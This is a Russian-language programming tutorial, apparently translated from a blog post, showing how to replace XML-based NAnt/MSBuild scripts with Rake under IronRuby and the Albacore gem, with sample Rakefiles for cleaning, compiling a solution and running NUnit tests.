Rake — это как раз тот инструмент, о котором мы говорили выше. Он не использует XML. Это просто скрипт, написанный полностью на Ruby. Если вы пишете на интерпретируемых языках, то теоретически вам незачем использовать XML для решения задачи сборки. Вы же можете **просто писать код**. IronRuby поставляется со своей версией Rake, и чтобы убедиться, что у нас все настроено правильно, нужно просто набрать в командной строке «rake». Через несколько секунд вы должны получить сообщение о том, что не найдено ни одного rake-файла. Теперь давайте создадим проект и простенький rake-файл к нему.
Первое, что я сделаю — создам для проекта каталог (пусть это будет c:\development\RakeTest). В указанном каталоге создам файл Rakefile.rb. Далее следует открыть его в любимом текстовом редакторе (*напр., NotePad++, прим. перев.*) и поместить в него следующий код:
```
require 'rake'
task :default => [:congratulate_me]
desc "Tells you that you are awesome"
task :congratulate_me do
puts "Congrats, you have rake running. Wasn't that easy?"
end
```
После этого вам остается в командной строке перейти в каталог с этим файлом и набрать «rake». В ответ вы должны получить «Congrats, you have rake running. Wasn’t that easy?»
И ведь и вправду просто, не так ли? Теперь в вашем распоряжении полноценный сборщик. В коде выше вы можете увидить подключение библиотеки Rake, установку по-умолчанию запуска задачи «congratulate\_me», а также определение самой задачи вместе с ее описанием. Выглядит как простецкий nant скрипт, но ёжкин кот, мы писали код.
Теперь посмотрим чего нам будет стоить добавить дополнительные задачи и объединить их в одной задаче, либо запустить сборку не с дефолтной задачи, а с какой-то другой. Итак, добавим пару задач в сценарий:
```
task :congratulate_team do
puts "Congrats to the team!"
end
task :congratulate_everyone => [:congratulate_me,:congratulate_team] do
puts "Phew, that was a lot of congrats"
end
```
Вы видите как все стало чуть сложнее. У нас есть одна задача, которая просто пуляет строку в консоль, и есть другая, у которой вслед за именем идет како-то массив. Это аналог функциональности NAnt позволяющей назначить зависимость данной задачи от других. Это позволяет до выполнения данной задачи запустить другие. Теперь если мы поменяем в Rakefile.rb имя дефолтной задачи на «congratulate\_everyone», то увидим, что при запуске скрипта сборки задача congratulate\_everyone выполняется после успешного выполнения двух других. И нам, кстати, необязательно указывать дефолтную задачу. Мы можем вызывать конкретную задачу по ее имени. Делается это вот так: «rake congratulate\_team».
Мы с вами уже сэмулировали многое из того, что умеют фреймворки NAnt или MSBuild. Все потому, что эти фреймворки просто позволяют нам соединять в последовательности несколько задач для выполнения определенного действия. Мы также имеем набор задач в скрипте и возможность выполнять их в определенной последовательности. И нам не надо никаких специальных конфигов. Мы просто можем объявить в скрипте переменную или прочитать данные откуда захотим. К тому же, мы можем подключить к скрипту другие ruby-файлы, тем самым получив доступ к настройкам, коду и задачам из разных мест. Кажется мы смогли сделать многое из того, что позволяет сделать XML, но бесплатно.
Осталась лишь одна проблема — сделать то же, что и умеют, не так ли? Мы ведь в итоге хотим поиметь возможность сборки солюшенов студии, прогонять тесты, достукиваться до системы контрола версий, копировать и зипповать файлы, пихать файлы на FTP и т.д. Может мы что-то упустили? Так получится ли у нас сравняться с MSBuild и NAnt? Хорошо что спросили.
#### Дружим Rake и .Net
Вы можете задаться вопросами: Так откуда мне выковырить все эти таски для скрипта? Случаем, не придется ли мне их все врукопашную забивать? Может эта проблема решена уже? И догадайтесь что я вам отвечу! Конечно же, проблема эта решена уже за вас. Лекарство от головняка зовется "**Albacore**". Это небольшой проект на GitHub. Не кидайтесь устанавливать его прямо сейчас. Я вам сейчас расскажу как сделать это в два счета.
Вместе с IronRuby поставляется специальный инструмент «igem» (аналог «gem» в MRI Ruby). Эта тулза позволяет вам устанавливать дополнительные пакеты IronRuby на вашу машину. Этот инструмент сам заботится о копировании пакета из репозитория на машину вместе с его зависимостями. Так что одной командой «igem install albacore» в консоли будет установлено все необходимое для работы Albacore. Вам останется только добавить в rake-файл всего одну строку:
```
require 'albacore'
```
Теперь я собираюсь создать простеньки проект консольного .Net приложения «RakeTestApp» и на его примере посмотреть как работает сборка через Albacore. Начну я с того, что добавлю в проекты конфиг с именем, к примеру, «AutomatedRelease», а затем в каждом из проектов в солюшене поменяю рабочий каталог сборки на "../build\_output". Таким образом я смогу запустить специальную msbuild-задачу, предоставленну ю в наше распоряжение Albacore, чтобы обработать .sln файл и скомпилировать наш солюшен.
Сперва я создам задачу, которая будет выполнять последовательно все остальные:
```
task :full => [:clean,:build_release,:run_tests]
```
Затем я создам задачу, которая будет удалять рабочий каталог сборки «build\_output»,, т.е. будет выполнять очистку.
```
task :clean do
FileUtils.rm_rf 'build_output'
end
```
Как видите, нам не нужны никакие особые таски, чтобы просто удалить файлы. Нужный функциональ уже реализован в стандартных библиотеках Ruby. Теперь я создам первую задачу, унаследованную от задачи Albacore. Эта задача будет выполнять компиляцию солюшена:
```
msbuild :build_release do |msb|
msb.properties :configuration => :AutomatedRelease
msb.targets :Build
msb.solution = "RakeTestApp/RakeTestApp.sln"
end
```
Итак, вместо «task» мы использовали «msbuild» и назвали задачу «build\_release». Эта задача принимает один параметр — конфигурацию. Здесь мы выставляем конфигурацию в «AutomatedRelease», указываем нужную цель и путь к описателю солюшена, который надо собрать. Также у нас есть тесты, которые нужно прогонять при сборке. Мы можем унаследовать задачу от NUnit задачи Albacore. Выглядеть это будет так:
```
nunit :run_tests do |nunit|
nunit.path_to_command = "tools/nunit/nunit-console.exe"
nunit.assemblies "build_output/RakeTestAppTests.dll"
end
```
Опять же эта таска принимает один аргумент, через который мы можем задать некоторые параметры задачи. Мы здесь просто указываем исполняемый файл и список сборок с тестами (разделитель — запятая).
#### Теперь все вместе
```
require 'rake'
require 'albacore'
task :default => [:full]
task :full => [:clean,:build_release,:run_tests]
task :clean do
FileUtils.rm_rf 'build_output'
end
msbuild :build_release do |msb|
msb.properties :configuration => :AutomatedRelease
msb.targets :Build
msb.solution = "RakeTestApp/RakeTestApp.sln"
end
nunit :run_tests do |nunit|
nunit.path_to_command = "tools/nunit/nunit-console.exe"
nunit.assemblies "build_output/RakeTestAppTests.dll"
end
```
Вот и все! Мы создали простой инструмент сборки с помощью IronRuby, Rake и Albacore. Но это лишь малая толика того, что умеет Albacore. С этой библиотекой я могу использовать ndepend, ncover, sftp, sql-команды, производить архивирование директорий с zip, вызывать ssh, unzip и многое другое. Все эти действия лего выполняются с Albacore.
#### Заключение
Если вы как я чувствуете себя уставшим от сборки через XML-конфиги, то я советую вам попробовать IronRuby, Rake и Albacore. При наихудшем раскладе это будет небольшого количества времени. Но зато, если выгорит, то вы навсегда освободитесь от ~~Татаро-Монгольского Ига~~ гнета XML-конфигов. Надеюсь вам понравилось!
Вот ссылка на [сорцы](http://media.codethinked.com/downloads/RakeTest.zip). | https://habr.com/ru/post/148618/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.